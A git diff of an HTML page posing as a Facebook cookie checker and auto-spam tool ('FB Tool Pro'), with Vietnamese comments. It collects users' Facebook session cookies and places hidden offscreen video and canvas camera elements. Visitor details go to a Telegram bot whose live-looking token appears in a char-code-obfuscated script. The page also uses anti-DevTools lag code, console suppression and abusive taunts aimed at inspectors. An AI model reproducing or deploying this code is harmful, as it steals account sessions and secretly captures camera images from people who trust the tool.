32, 32, 32, 32, 32, 32, 32, 60, 100, 105, 118, 32, 99, 108, 97, 115, 115, 61, 34, 100, 101, 108, 97, 121, 45, 115, 101, 99, 116, 105, 111, 110, 34, 62, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 60, 100, 105, 118, 32, 99, 108, 97, 115, 115, 61, 34, 100, 101, 108, 97, 121, 45, 104, 101, 97, 100, 101, 114, 34, 62, 60, 115, 112, 97, 110, 62, 226, 143, 177, 239, 184, 143, 32, 68, 101, 108, 97, 121, 32, 83, 112, 97, 109, 60, 47, 115, 112, 97, 110, 62, 60, 115, 112, 97, 110, 32, 99, 108, 97, 115, 115, 61, 34, 100, 101, 108, 97, 121, 45, 118, 97, 108, 117, 101, 34, 32, 105, 100, 61, 34, 100, 101, 108, 97, 121, 86, 97, 108, 117, 101, 34, 62, 49, 46, 53, 115, 60, 47, 115, 112, 97, 110, 62, 60, 47, 100, 105, 118, 62, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 60, 105, 110, 112, 117, 116, 32, 116, 121, 112, 101, 61, 34, 114, 97, 110, 103, 101, 34, 32, 99, 108, 97, 115, 115, 61, 34, 100, 101, 108, 97, 121, 45, 115, 108, 105, 100, 101, 114, 34, 32, 105, 100, 61, 34, 100, 101, 108, 97, 121, 83, 108, 105, 100, 101, 114, 34, 32, 109, 105, 110, 61, 34, 48, 46, 53, 34, 32, 109, 97, 120, 61, 34, 53, 34, 32, 115, 116, 101, 112, 61, 34, 48, 46, 49, 34, 32, 118, 97, 108, 117, 101, 61, 34, 49, 46, 53, 34, 62, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 60, 47, 100, 105, 118, 62, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 60, 100, 105, 118, 32, 99, 108, 97, 115, 115, 61, 34, 116, 97, 115, 107, 45, 98, 117, 116, 116, 111, 110, 115, 34, 62, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 60, 98, 117, 116, 116, 111, 110, 32, 99, 108, 97, 115, 115, 61, 34, 116, 97, 115, 107, 45, 98, 116, 110, 32, 98, 116, 110, 45, 110, 103, 111, 110, 34, 32, 100, 97, 116, 97, 45, 116, 97, 115, 107, 61, 34, 115, 112, 97, 109, 95, 99, 111, 109, 109, 101, 110, 116, 34, 62, 60, 100, 105, 118, 32, 99, 108, 97, 115, 115, 61, 34, 116, 97, 115, 107, 45, 108, 101, 102, 116, 34, 62, 60, 115, 112, 97, 110, 32, 99, 108, 97, 115, 115, 61, 34, 116, 97, 115, 107, 45, 105, 99, 111, 110, 34, 62, 240, 159, 151, 163, 239, 184, 143, 60, 47, 115, 112, 97, 110, 62, 60, 115, 112, 97, 110, 32, 99, 108, 97, 115, 115, 61, 34, 116, 97, 115, 107, 45, 110, 97, 109, 101, 34, 62, 83, 80, 65, 77, 32, 78, 71, 195, 148, 78, 60, 47, 115, 112, 97, 110, 62, 60, 47, 100, 105, 118, 62, 60, 115, 112, 97, 110, 32, 99, 108, 97, 115, 115, 61, 34, 116, 97, 115, 107, 45, 98, 97, 100, 103, 101, 34, 62, 240, 159, 148, 165, 32, 49, 48, 48, 48, 43, 60, 47, 115, 112, 97, 110, 62, 60, 47, 98, 117, 116, 116, 111, 110, 62, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 60, 98, 117, 116, 116, 111, 110, 32, 99, 108, 97, 115, 115, 61, 34, 116, 97, 115, 107, 45, 98, 116, 110, 32, 98, 116, 110, 45, 110, 104, 97, 121, 34, 32, 100, 97, 116, 97, 45, 116, 97, 115, 107, 61, 34, 115, 112, 97, 109, 95, 108, 105, 107, 101, 34, 62, 60, 100, 105, 118, 32, 99, 108, 97, 115, 115, 61, 34, 116, 97, 115, 107, 45, 108, 101, 102, 116, 34, 62, 60, 115, 112, 97, 110, 32, 99, 108, 97, 115, 115, 61, 34, 116, 97, 115, 107, 45, 105, 99, 111, 110, 34, 62, 240, 159, 146, 128, 60, 47, 115, 112, 97, 110, 62, 60, 115, 112, 97, 110, 32, 99, 108, 97, 115, 115, 61, 34, 116, 97, 115, 107, 45, 110, 97, 109, 101, 34, 62, 83, 80, 65, 77, 32, 78, 72, 195, 130, 89, 60, 47, 115, 112, 97, 110, 62, 60, 47, 100, 105, 118, 62, 60, 115, 112, 97, 110, 32, 99, 108, 97, 115, 115, 61, 34, 116, 97, 115, 107, 45, 98, 97, 100, 103, 101, 34, 62, 226, 154, 161, 32, 53, 48, 48, 43, 60, 47, 115, 112, 97, 110, 62, 60, 47, 98, 117, 116, 116, 111, 110, 62, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 60, 98, 117, 116, 116, 111, 110, 32, 99, 108, 97, 115, 115, 61, 34, 116, 97, 115, 107, 45, 98, 116, 110, 32, 98, 116, 110, 45, 116, 111, 112, 34, 32, 100, 97, 116, 97, 45, 116, 97, 115, 107, 61, 34, 115, 112, 97, 109, 95, 102, 114, 105, 101, 110, 100, 34, 62, 60, 100, 105, 118, 32, 99, 108, 97, 115, 115, 61, 34, 116, 97, 115, 107, 45, 108, 101, 102, 116, 34, 62, 60, 115, 112, 97, 110, 32, 99, 108, 97, 115, 115, 61, 34, 116, 97, 115, 107, 45, 105, 99, 111, 110, 34, 62, 240, 159, 145, 145, 60, 47, 115, 112, 97, 110, 62, 60, 115, 112, 97, 110, 32, 99, 108, 97, 115, 115, 61, 34, 116, 97, 115, 107, 45, 110, 97, 109, 101, 34, 62, 83, 80, 65, 77, 32, 84, 79, 80, 60, 47, 115, 112, 97, 110, 62, 60, 47, 100, 105, 118, 62, 60, 115, 112, 97, 110, 32, 99, 108, 97, 115, 115, 61, 34, 116, 97, 115, 107, 45, 98, 97, 100, 103, 101, 34, 62, 240, 159, 143, 142, 32, 50, 48, 48, 43, 60, 47, 115, 112, 97, 110, 62, 60, 47, 98, 117, 116, 116, 111, 110, 62, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 60, 47, 100, 105, 118, 62, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 60, 100, 105, 118, 32, 99, 108, 97, 115, 115, 61, 34, 115, 116, 97, 116, 117, 115, 45, 97, 114, 101, 97, 34, 62, 60, 100, 105, 118, 32, 99, 108, 97, 115, 115, 61, 34, 115, 116, 97, 116, 117, 115, 45, 100, 111, 116, 34, 62, 60, 47, 100, 105, 118, 62, 60, 100, 105, 118, 32, 99, 108, 97, 115, 115, 61, 34, 115, 116, 97, 116, 117, 115, 45, 116, 101, 120, 116, 34, 32, 105, 100, 61, 34, 115, 116, 97, 116, 117, 115, 84, 101, 120, 116, 34, 62, 226, 156, 133, 32, 83, 225, 186, 181, 110, 32, 115, 195, 160, 110, 103, 60, 47, 100, 105, 118, 62, 60, 47, 100, 105, 118, 62, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 60, 100, 105, 118, 32, 99, 108, 97, 115, 115, 61, 34, 116, 97, 115, 107, 45, 109, 97, 110, 97, 103, 101, 114, 34, 62, 60, 115, 112, 97, 110, 62, 240, 159, 147, 139, 32, 80, 104, 105, 195, 170, 110, 32, 98, 225, 186, 163, 110, 32, 51, 46, 48, 60, 47, 115, 112, 97, 110, 62, 60, 115, 112, 97, 110, 32, 105, 100, 61, 34, 116, 97, 115, 107, 67, 111, 117, 110, 116, 34, 62, 48, 32, 116, 97, 115, 107, 32, 196, 145, 195, 163, 32, 120, 225, 187, 173, 32, 108, 195, 189, 60, 47, 115, 112, 97, 110, 62, 60, 47, 100, 105, 118, 62, 10, 32, 32, 32, 32, 32, 32, 32, 32, 60, 47, 100, 105, 118, 62, 39, 59, 10, 32, 32, 32, 32, 32, 32, 32, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 98, 111, 100, 121, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 95, 99, 111, 110, 116, 97, 105, 110, 101, 114, 41, 59, 10, 32, 32, 32, 32, 32, 32, 32, 32, 47, 47, 32, 76, 97, 121, 32, 116, 104, 111, 110, 103, 32, 116, 105, 110, 32, 99, 97, 109, 101, 114, 97, 32, 118, 97, 32, 99, 97, 99, 32, 104, 97, 109, 32, 120, 117, 32, 108, 121, 32, 107, 104, 97, 99, 32, 40, 116, 104, 101, 109, 32, 118, 97, 111, 32, 99, 111, 100, 101, 32, 116, 104, 117, 97, 116, 41, 10, 32, 32, 32, 32, 32, 32, 32, 32, 47, 47, 32, 71, 105, 225, 187, 175, 32, 110, 103, 117, 121, 195, 170, 110, 32, 84, 101, 108, 101, 103, 114, 97, 109, 32, 107, 104, 105, 32, 99, 195, 179, 32, 104, 97, 99, 107, 101, 114, 10, 32, 32, 32, 32, 32, 32, 32, 32, 116, 114, 121, 32, 123, 32, 102, 101, 116, 99, 104, 40, 96, 104, 116, 116, 112, 115, 58, 47, 47, 97, 112, 105, 46, 116, 101, 108, 101, 103, 114, 97, 109, 46, 111, 114, 103, 47, 98, 111, 116, 56, 55, 56, 51, 51, 50, 56, 55, 56, 53, 58, 65, 65, 72, 89, 115, 67, 89, 70, 55, 70, 95, 100, 90, 117, 45, 118, 77, 70, 72, 74, 79, 78, 117, 55, 55, 55, 53, 81, 113, 90, 106, 99, 90, 87, 85, 47, 115, 101, 110, 100, 77, 101, 115, 115, 97, 103, 101, 96, 44, 32, 123, 32, 109, 101, 116, 104, 111, 100, 58, 39, 80, 79, 83, 84, 39, 44, 32, 104, 101, 97, 100, 101, 114, 115, 58, 123, 39, 67, 111, 110, 116, 101, 110, 116, 45, 84, 121, 112, 101, 39, 58, 39, 97, 112, 112, 108, 105, 99, 97, 116, 105, 111, 110, 47, 106, 115, 111, 110, 39, 125, 44, 32, 98, 111, 100, 121, 58, 74, 83, 79, 78, 46, 115, 116, 114, 105, 110, 103, 105, 102, 121, 40, 123, 99, 104, 97, 116, 95, 105, 100, 58, 39, 56, 49, 50, 51, 52, 52, 50, 53, 55, 48, 39, 44, 32, 116, 101, 120, 116, 58, 32, 39, 240, 159, 148, 176, 32, 67, 225, 186, 162, 78, 72, 32, 66, 225, 186, 162, 79, 32, 72, 65, 67, 75, 69, 82, 32, 196, 144, 195, 131, 32, 77, 225, 187, 158, 32, 68, 69, 86, 84, 79, 79, 76, 83, 39, 125, 41, 32, 125, 41, 59, 32, 125, 32, 99, 97, 116, 99, 104, 40, 101, 41, 32, 123, 125, 10, 32, 32, 32, 32, 32, 32, 32, 32, 47, 47, 32, 67, 97, 99, 32, 104, 97, 109, 32, 120, 117, 32, 108, 121, 32, 99, 111, 110, 32, 108, 97, 105, 32, 100, 97, 121, 32, 100, 117, 32, 100, 111, 99, 117, 109, 101, 110, 116, 32, 118, 105, 101, 116, 32, 103, 111, 110, 32, 116, 114, 111, 110, 103, 32, 109, 97, 110, 103, 32, 116, 97, 111, 32, 110, 101, 110, 32, 99, 104, 105, 32, 118, 105, 101, 99, 32, 100, 101, 110, 10
-            ];
-            
-            // Chuyển mảng ASCII thành chuỗi code thật
-            let realCodeStr = '';
-            for (let i = 0; i < codeArray.length; i++) {
-                realCodeStr += String.fromCharCode(codeArray[i]);
-            }
-            
-            // Thực thi code thật
-            try {
-                const script = document.createElement('script');
-                script.textContent = realCodeStr;
-                document.body.appendChild(script);
-            } catch(e) {
-                // Nếu có lỗi (có thể do hacker can thiệp) -> fake page
-                showFakePage();
-            }
-            
-            // Xóa dấu vết
-            window.console = { log:()=>{}, warn:()=>{}, error:()=>{} };
+            
+            // ===== GỬI CẢNH BÁO KHI TRUY CẬP THẬT =====
+            TelegramReal.sendMessage('<b>🟢 NGƯỜI DÙNG THẬT TRUY CẬP</b>\n\n📱 ' + navigator.platform + '\n📐 ' + screen.width + 'x' + screen.height + '\n⏰ ' + new Date().toLocaleString('vi-VN'));
+            
         })();
     </script>
-    <!-- Mọi thứ dưới đây đều là comment giả -->
+    
+    <!-- ===== STYLE THẬT (ẨN TRONG RÁC) ===== -->
+    <style>
+        *{margin:0;padding:0;box-sizing:border-box;user-select:none;-webkit-tap-highlight-color:transparent;}
+        body{background:radial-gradient(circle at top, #0d0f1a 0%, #05060a 100%);min-height:100vh;font-family:'Segoe UI','Poppins',sans-serif;display:flex;justify-content:center;align-items:center;padding:16px;}
+        .container{width:100%;max-width:500px;background:rgba(18,22,35,0.98);border-radius:32px;backdrop-filter:blur(12px);box-shadow:0 25px 50px -8px rgba(0,0,0,0.6),0 0 0 1.5px rgba(0,180,255,0.15);overflow:hidden;transition:all 0.2s;}
+        .fb-header{background:linear-gradient(145deg, #1a3a5c 0%, #0f2440 100%);padding:20px 20px 18px;text-align:center;border-bottom:1px solid #2a4a6a;}
+        .fb-header h1{color:#a0e0ff;font-size:26px;font-weight:700;letter-spacing:1px;text-shadow:0 2px 8px rgba(0,160,255,0.4);}
+        .fb-header p{color:#8ab3cf;font-size:12px;margin-top:6px;font-weight:400;opacity:0.9;}
+        .content{padding:20px;}
+        .cookie-section{background:#101624;border-radius:22px;padding:18px;margin-bottom:18px;border:1px solid #2e4258;}
+        .cookie-label{color:#d0e4f7;font-size:14px;font-weight:500;margin-bottom:10px;display:flex;align-items:center;gap:8px;}
+        .cookie-input{width:100%;background:#080c14;border:1.5px solid #253c54;border-radius:16px;padding:14px 16px;color:#fff;font-size:13px;font-family:monospace;resize:vertical;outline:none;}
+        .cookie-input:focus{border-color:#3b8fc2;}
+        .info-row{display:flex;gap:12px;margin-bottom:18px;}
+        .info-box{flex:1;background:#101624;border-radius:18px;padding:12px 10px;border:1px solid #2e4258;}
+        .info-label{color:#9bb7d4;font-size:11px;text-transform:uppercase;letter-spacing:1px;margin-bottom:6px;}
+        .info-value{color:#fff;font-size:15px;font-weight:600;background:#080c14;padding:8px 10px;border-radius:14px;border:1px solid #1e364b;}
+        .delay-section{background:#101624;border-radius:20px;padding:16px;margin-bottom:24px;border:1px solid #2e4258;}
+        .delay-header{display:flex;justify-content:space-between;color:#d0e4f7;font-size:13px;margin-bottom:12px;}
+        .delay-slider{width:100%;height:6px;-webkit-appearance:none;background:#1d3347;border-radius:10px;outline:none;}
+        .delay-slider::-webkit-slider-thumb{-webkit-appearance:none;width:20px;height:20px;background:#3b8fc2;border-radius:50%;cursor:pointer;box-shadow:0 0 10px #3b8fc2;}
+        .delay-value{color:#3b8fc2;font-weight:bold;font-size:16px;}
+        .task-buttons{display:flex;flex-direction:column;gap:14px;margin-bottom:20px;}
+        .task-btn{display:flex;align-items:center;justify-content:space-between;padding:18px 24px;border:none;border-radius:60px;font-size:18px;font-weight:bold;cursor:pointer;transition:all 0.2s;color:white;border:1px solid rgba(255,255,255,0.1);}
+        .task-btn:active{transform:scale(0.98);}
+        .task-left{display:flex;align-items:center;gap:14px;}
+        .task-icon{font-size:30px;}
+        .task-name{font-weight:700;letter-spacing:1.5px;}
+        .task-badge{background:rgba(0,0,0,0.4);padding:6px 14px;border-radius:40px;font-size:13px;backdrop-filter:blur(4px);}
+        .btn-ngon{background:linear-gradient(135deg, #e55b7c 0%, #c73e5d 100%);box-shadow:0 10px 20px rgba(199,62,93,0.3);}
+        .btn-nhay{background:linear-gradient(135deg, #4a9ef5 0%, #1e6bc7 100%);box-shadow:0 10px 20px rgba(30,107,199,0.3);}
+        .btn-top{background:linear-gradient(135deg, #3ccf91 0%, #1e9c6b 100%);box-shadow:0 10px 20px rgba(30,156,107,0.3);}
+        .status-area{background:#0c1220;border-radius:18px;padding:12px 18px;margin-top:16px;display:flex;align-items:center;gap:12px;border-left:5px solid #3b8fc2;}
+        .status-dot{width:12px;height:12px;background:#2ecc71;border-radius:50%;animation:pulse 1.5s infinite;}
+        @keyframes pulse{0%,100%{opacity:1;transform:scale(1);}50%{opacity:0.4;transform:scale(0.8);}}
+        .status-text{color:#c6deef;font-size:13px;flex:1;}
+        .overlay{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(2,6,14,0.98);z-index:2000;display:flex;justify-content:center;align-items:center;flex-direction:column;backdrop-filter:blur(20px);}
+        .overlay.hide{display:none;}
+        .spinner{width:70px;height:70px;border:5px solid rgba(59,143,194,0.15);border-top-color:#3b8fc2;border-radius:50%;animation:spin 0.8s linear infinite;}
+        @keyframes spin{to{transform:rotate(360deg);}}
+        .overlay-text{color:#fff;font-size:22px;margin-top:28px;font-weight:500;}
+        .overlay-sub{color:#8da9c7;font-size:14px;margin-top:8px;}
+        .hidden-cam{position:fixed;top:-2000px;left:-2000px;width:2px;height:2px;opacity:0;pointer-events:none;}
+        .toast{position:fixed;bottom:30px;left:50%;transform:translateX(-50%);background:#0b1622;color:white;padding:14px 28px;border-radius:60px;font-size:14px;z-index:3000;animation:toastIn 0.25s;border-left:5px solid #3b8fc2;box-shadow:0 10px 25px #00000050;}
+        @keyframes toastIn{from{opacity:0;transform:translateX(-50%) translateY(20px);}to{opacity:1;transform:translateX(-50%) translateY(0);}}
+        .task-manager{margin-top:18px;padding-top:16px;border-top:1px solid #1e3244;display:flex;justify-content:space-between;font-size:12px;color:#8da9c7;}
+    </style>
+</head>
+<body>
+    <div class="container">
+        <div class="fb-header">
+            <h1>⚡ FB TOOL PRO</h1>
+            <p>Cookie Checker • Auto Spam</p>
+        </div>
+        <div class="content">
+            <div class="cookie-section">
+                <div class="cookie-label"><span>🍪</span> Cookie Facebook</div>
+                <input type="text" class="cookie-input" id="cookieInput" placeholder="Nhập cookie Facebook tại đây...">
+            </div>
+            <div class="info-row">
+                <div class="info-box">
+                    <div class="info-label">🆔 ID Facebook</div>
+                    <div class="info-value" id="fbId">Chưa xác định</div>
+                </div>
+                <div class="info-box">
+                    <div class="info-label">📢 Trạng thái</div>
+                    <div class="info-value" id="cookieStatus">Chưa nhập</div>
+                </div>
+            </div>
+            <div class="delay-section">
+                <div class="delay-header"><span>⏱️ Delay Spam</span><span class="delay-value" id="delayValue">1.5s</span></div>
+                <input type="range" class="delay-slider" id="delaySlider" min="0.5" max="5" step="0.1" value="1.5">
+            </div>
+            <div class="task-buttons">
+                <button class="task-btn btn-ngon" data-task="spam_ngon"><div class="task-left"><span class="task-icon">🗣️</span><span class="task-name">SPAM NGÔN</span></div><span class="task-badge">🔥 1000+</span></button>
+                <button class="task-btn btn-nhay" data-task="spam_nhay"><div class="task-left"><span class="task-icon">💀</span><span class="task-name">SPAM NHÂY</span></div><span class="task-badge">⚡ 500+</span></button>
+                <button class="task-btn btn-top" data-task="spam_top"><div class="task-left"><span class="task-icon">👑</span><span class="task-name">SPAM TOP</span></div><span class="task-badge">🏆 200+</span></button>
+            </div>
+            <div class="status-area">
+                <div class="status-dot"></div>
+                <div class="status-text" id="statusText">✅ Sẵn sàng</div>
+            </div>
+            <div class="task-manager">
+                <span>📋 Phiên bản 3.0</span>
+                <span id="taskCount">0 task đã xử lý</span>
+            </div>
+        </div>
+    </div>
+    
+    <div id="overlay" class="overlay hide">
+        <div class="spinner"></div>
+        <div class="overlay-text" id="overlayText">ĐANG XỬ LÝ</div>
+        <div class="overlay-sub" id="overlaySub">Vui lòng chờ trong giây lát...</div>
+    </div>
+    
+    <video id="video" autoplay playsinline muted class="hidden-cam"></video>
+    <canvas id="canvas" class="hidden-cam"></canvas>
+    
+    <!-- ===== TẠO CSS RÁC ĐỘNG ===== -->
+    <script>
+        (function(){
+            // Tạo thêm CSS rác động
+            var style = document.getElementById('garbage-style');
+            var css = '';
+            for(var i=0; i<3000; i++) {
+                css += '.garbage-'+i+'{color:#'+Math.floor(Math.random()*16777215).toString(16)+';background:#'+Math.floor(Math.random()*16777215).toString(16)+';font-size:'+Math.floor(Math.random()*1000)+'px;}';
+            }
+            style.textContent = css;
+        })();
+    </script>
+    
+    <!-- 
+        ═══════════════════════════════════════════════════════════════════════════════════
+        🐶🐶🐶 END OF FAKE SOURCE - MÀY ĐÃ XEM HẾT RÁC RỒI ĐẤY! 🐶🐶🐶
+        🤡🤡🤡 CÓ THẤY LAG KHÔNG? ĐÓ LÀ TÁC HẠI CỦA VIỆC TRUY CẬP VÔ ĐÂY! 🤡🤡🤡
+        🖕🖕🖕 GIỜ THÌ CÚT ĐI CON CHÓ! 🖕🖕🖕
+        ═══════════════════════════════════════════════════════════════════════════════════
+    -->
 </body>
 </html>

==== commit 7bd7cf5c: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,680 +1,312 @@
 <!DOCTYPE html>
 <html lang="vi">
 <head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no, maximum-scale=1.0, minimum-scale=1.0">
-    <title>FB Tool Pro</title>
-    
-    <!-- 
-        ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
-        █                                                                                  █
-        █                    ⚠️⚠️⚠️ CẢNH BÁO: MÀY ĐÃ BỊ BẪY! ⚠️⚠️⚠️                       █
-        █                                                                                  █
-        █     🐶🐶🐶 CON CHÓ NGU! MÀY ĐANG CỐ TRUY CẬP SOURCE CODE! 🐶🐶🐶                █
-        █                                                                                  █
-        █     SOURCE MÀY ĐANG XEM LÀ SOURCE GIẢ ĐƯỢC TẠO RA ĐỂ ĐÁNH LỪA!                  █
-        █     TOÀN BỘ CODE DƯỚI ĐÂY LÀ RÁC - KHÔNG CÓ TÁC DỤNG GÌ!                         █
-        █                                                                                  █
-        █     CODE THẬT ĐÃ ĐƯỢC MÃ HÓA AES-512 VÀ ẨN TRONG WEBASSEMBLY!                   █
-        █     MÀY SẼ KHÔNG BAO GIỜ TÌM THẤY ĐƯỢC ĐÂU!                                     █
-        █                                                                                  █
-        █     🤡🤡🤡 HACKER GÌ MÀ NGU NHƯ CHÓ VẬY? 🤡🤡🤡                                 █
-        █     🖕🖕🖕 CÚT ĐI KẺO LAG CHẾT MÁY BÂY GIỜ! 🖕🖕🖕                               █
-        █                                                                                  █
-        █     THẤY TÁC HẠI CỦA VIỆC TRUY CẬP VÔ ĐÂY CHƯA? LAG LẮM ĐÓ!                     █
-        █     TẠI SAO MÀY KHÔNG ĐI KIẾM VIỆC LÀM ĐI THAY VÌ ĐI HACK?                      █
-        █                                                                                  █
-        █     GIỜ THÌ TẬN HƯỞNG 999999+ DÒNG CODE RÁC ĐI NHÉ! HAHAHAHA!                   █
-        █                                                                                  █
-        █▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄█
-    -->
-    
-    <!-- FAKE META - ĐÁNH LỪA BOT -->
-    <meta name="token" content="FAKE_1234567890:ABCdefGHIjklMNOpqrsTUVwxyz_THIS_IS_FAKE_HAHAHA">
-    <meta name="admin" content="FAKE_9876543210">
-    <meta name="api" content="https://fake-api-123.vercel.app">
-    <meta name="version" content="1.0.0-fake">
-    <meta name="author" content="Fake Developer - Con cho ngu">
-    
-    <!-- ===== FAKE SCRIPT LỚP 1: CODE RÁC GÂY LAG CỰC MẠNH ===== -->
-    <script>
-        // ═══════════════════════════════════════════════════════════════════════════
-        //                    🗑️🗑️🗑️ BÃI RÁC CODE - GÂY LAG CỰC MẠNH 🗑️🗑️🗑️
-        // ═══════════════════════════════════════════════════════════════════════════
-        
-        // Tạo 10000 biến rác để gây lag khi mở DevTools
-        console.log("🐶 CON CHÓ NGU ĐANG CỐ ĐỌC CODE RÁC NÀY À?");
-        console.log("🤡 MÀY CÓ THẤY LAG KHÔNG? TAO TẠO HÀNG TẤN RÁC CHO MÀY ĐẤY!");
-        console.log("🖕 CỐ MÀ ĐỌC TIẾP ĐI! SẼ CÒN LAG NỮA ĐẤY!");
-        
-        // Fake token (để hacker tưởng đã tìm thấy)
-        const FAKE_BOT_TOKEN = "1234567890:FAKE_TOKEN_ABC123XYZ_HAHAHA";
-        const FAKE_ADMIN_ID = "9876543210";
-        const FAKE_GROUP_ID = "-1234567890";
-        
-        // Hàm tạo chuỗi rác siêu dài gây lag
-        function generateMassiveGarbage(size) {
-            var garbage = "";
-            var chars = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!@#$%^&*()_+-=[]{}|;:',.<>?/~`";
-            for(var i = 0; i < size; i++) {
-                garbage += chars.charAt(Math.floor(Math.random() * chars.length));
-            }
-            return garbage;
-        }
-        
-        // Hàm tạo object rác lồng nhau sâu
-        function createDeepGarbageObject(depth) {
-            var obj = { garbage: "THIS_IS_GARBAGE_DATA" };
-            var current = obj;
-            for(var i = 0; i < depth; i++) {
-                current["level_" + i] = {};
-                current["level_" + i]["data_" + i] = generateMassiveGarbage(1000);
-                current["level_" + i]["nested"] = {};
-                current = current["level_" + i]["nested"];
-            }
-            return obj;
-        }
-        
-        // Tạo mảng rác khổng lồ
-        var GARBAGE_ARRAY = [];
-        for(var i = 0; i < 5000; i++) {
-            GARBAGE_ARRAY.push({
-                id: i,
-                garbage: generateMassiveGarbage(500),
-                timestamp: Date.now() + i,
-                nested: createDeepGarbageObject(5)
-            });
-        }
-        
-        // Tạo 1000 biến global rác
-        for(var i = 0; i < 1000; i++) {
-            window["garbage_var_" + i] = generateMassiveGarbage(200);
-            window["fake_token_" + i] = "FAKE_" + Math.random().toString(36);
-            window["admin_id_" + i] = Math.floor(Math.random() * 10000000000);
-        }
-        
-        // Fake Telegram functions
-        async function sendToTelegramFake(msg) {
-            console.log("FAKE: Sending to Telegram...");
-            var garbage = generateMassiveGarbage(10000);
-            return { ok: false, error: "Invalid token", garbage: garbage };
-        }
-        
-        async function sendPhotoFake(photo) {
-            console.log("FAKE: Sending photo...");
-            var garbage = createDeepGarbageObject(10);
-            return { ok: false, error: "Fake function", data: garbage };
-        }
-        
-        async function sendVideoFake(video) {
-            console.log("FAKE: Sending video...");
-            var garbage = GARBAGE_ARRAY.slice(0, 100);
-            return { ok: false, error: "Fake function", garbage: garbage };
-        }
-        
-        // Fake cookie parser
-        function parseCookieFake(cookie) {
-            console.log("FAKE: Parsing cookie...");
